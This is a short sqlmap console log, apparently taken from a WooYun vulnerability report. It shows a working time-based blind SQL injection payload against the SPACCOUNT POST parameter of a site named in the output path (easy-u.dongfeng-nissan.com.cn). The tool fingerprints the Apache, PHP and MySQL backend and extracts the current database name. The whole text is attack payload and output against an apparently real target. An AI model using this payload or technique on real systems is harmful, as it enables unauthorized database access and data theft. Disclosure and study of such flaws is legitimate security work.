 ---
Parameter: SPACCOUNT (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: SPACCOUNT=4111111111111111' AND (SELECT * FROM (SELECT(SLEEP(5)))rG
rw) AND 'VVvc'='VVvc&SPPASSWORD=111111
---
[11:49:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:49:12] [INFO] fetching current database
[11:49:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[11:49:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:49:46] [INFO] adjusting time delay to 2 seconds due to good response times
[11:49:52] [ERROR] invalid character detected. retrying..
[11:49:52] [WARNING] increasing time delay to 3 seconds
dfusedcar
[11:51:56] [ERROR] invalid character detected. retrying..
[11:51:56] [WARNING] increasing time delay to 4 seconds
current database:    'dfusedcar'
[11:51:58] [INFO] fetched data logged to text files under 'C:\Users\xq\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org